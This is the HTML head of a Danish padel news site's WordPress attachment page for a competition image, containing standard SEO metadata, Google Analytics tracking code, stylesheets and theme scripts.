

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/konkurrence-vind-padelbat-signeret-af-juan-lebron/photo_2023-09-18_10-40-49/
body_size: 27678
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.padelbladet.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- Padelbladet.dk</title>
	<link rel="canonical" href="https://www.padelbladet.dk/konkurrence-vind-padelbat-signeret-af-juan-lebron/photo_2023-09-18_10-40-49/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="- Padelbladet.dk" />
	<meta property="og:url" content="https://www.padelbladet.dk/konkurrence-vind-padelbat-signeret-af-juan-lebron/photo_2023-09-18_10-40-49/" />
	<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
	<meta property="article:publisher" content="https://www.facebook.com/Padelbladet" />
	<meta property="og:image" content="https://www.padelbladet.dk/konkurrence-vind-padelbat-signeret-af-juan-lebron/photo_2023-09-18_10-40-49" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.padelbladet.dk/konkurrence-vind-padelbat-signeret-af-juan-lebron/photo_2023-09-18_10-40-49/","url":"https://www.padelbladet.dk/konkurrence-vind-padelbat-signeret-af-juan-lebron/photo_2023-09-18_10-40-49/","name":"- Padelbladet.dk","isPartOf":{"@id":"https://www.padelbladet.dk/#website"},"primaryImageOfPage":{"@id":"https://www.padelbladet.dk/konkurrence-vind-padelbat-signeret-af-juan-lebron/photo_2023-09-18_10-40-49/#primaryimage"},"image":{"@id":"https://www.padelbladet.dk/konkurrence-vind-padelbat-signeret-af-juan-lebron/photo_2023-09-18_10-40-49/#primaryimage"},"thumbnailUrl":"https://www.padelbladet.dk/wp-content/uploads/2023/09/photo_2023-09-18_10-40-49.jpg","datePublished":"2023-09-21T08:04:50+00:00","breadcrumb":{"@id":"https://www.padelbladet.dk/konkurrence-vind-padelbat-signeret-af-juan-lebron/photo_2023-09-18_10-40-49/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.padelbladet.dk/konkurrence-vind-padelbat-signeret-af-juan-lebron/photo_2023-09-18_10-40-49/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/konkurrence-vind-padelbat-signeret-af-juan-lebron/photo_2023-09-18_10-40-49/#primaryimage","url":"https://www.padelbladet.dk/wp-content/uploads/2023/09/photo_2023-09-18_10-40-49.jpg","contentUrl":"https://www.padelbladet.dk/wp-content/uploads/2023/09/photo_2023-09-18_10-40-49.jpg","width":930,"height":180},{"@type":"BreadcrumbList","@id":"https://www.padelbladet.dk/konkurrence-vind-padelbat-signeret-af-juan-lebron/photo_2023-09-18_10-40-49/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.padelbladet.dk/"},{"@type":"ListItem","position":2,"name":"Konkurrence: Vind padelbat signeret af Juan Lebron","item":"https://www.padelbladet.dk/konkurrence-vind-padelbat-signeret-af-juan-lebron/"}]},{"@type":"WebSite","@id":"https://www.padelbladet.dk/#website","url":"https://www.padelbladet.dk/","name":"Padelbladet.dk - Padel i Danmark &amp; International padel","description":"Nyheder om padel, debat om padel og alt om de danske padeltalenter. Padelbladet.dk er Danmarks bedste digitale padelunivers.","publisher":{"@id":"https://www.padelbladet.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.padelbladet.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.padelbladet.dk/#organization","name":"Padelbladet","url":"https://www.padelbladet.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/#/schema/logo/image/","url":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","contentUrl":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","width":400,"height":400,"caption":"Padelbladet"},"image":{"@id":"https://www.padelbladet.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Padelbladet","https://www.instagram.com/padelbladet/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; Feed" href="https://www.padelbladet.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo;-kommentar-feed" href="https://www.padelbladet.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; -kommentar-feed" href="https://www.padelbladet.dk/konkurrence-vind-padelbat-signeret-af-juan-lebron/photo_2023-09-18_10-40-49/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.padelbladet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.padelbladet.dk%2Fkonkurrence-vind-padelbat-signeret-af-juan-lebron%2Fphoto_2023-09-18_10-40-49%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.padelbladet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.padelbladet.dk%2Fkonkurrence-vind-padelbat-signeret-af-juan-lebron%2Fphoto_2023-09-18_10-40-49%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5TPK2X0NZS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.padelbladet.dk\/konkurrence-vind-padelbat-signeret-af-juan-lebron\/photo_2023-09-18_10-40-49\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5TPK2X0NZS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5TPK2X0NZS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.padelbladet.dk/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.padelbladet.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.padelbladet.dk","hash_tracking":"false","v4_id":"G-5TPK2X0NZS"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.padelbladet.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.padelbladet.dk/wp-json/wp/v2/media/862" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.padelbladet.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.padelbladet.dk/?p=862' />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:141px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
.ajdg_bnnrwidgets, .ajdg_grpwidgets { overflow:hidden; padding:0; }
.gaexdrpuum, .zbrrvolqww { overflow:hidden; padding:0; }
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content=" " />
<meta property="og:url" content="https://www.padelbladet.dk/konkurrence-vind-padelbat-signeret-af-juan-lebron/photo_2023-09-18_10-40-49/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2023-09-21T08:04:50+00:00" />
<meta property="article:modified_time" content="2023-09-21T08:04:50+00:00" />
<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
<meta property="og:image" content="https://www.padelbladet.dk/wp-content/uploads/2023/09/photo_2023-09-18_10-40-49.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
<meta name="twitter:image" content="https://www.padelbladet.dk/wp-content/uploads/2023/09/photo_2023-09-18_10-40-49.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.padelbladet.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.padelbladet.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#164eb6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="f93386b3e8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

